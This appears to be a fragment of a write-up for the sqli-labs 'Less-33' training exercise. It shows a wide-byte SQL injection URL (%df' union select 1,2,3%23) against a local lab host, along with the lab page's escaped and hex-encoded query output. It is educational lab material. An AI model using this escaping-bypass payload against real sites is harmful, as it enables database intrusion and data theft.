 192.168.10.137/Less-33/?id=-1%df' union select 1,2,3%23
已暂停
已导入
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,2,3#
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c322c3323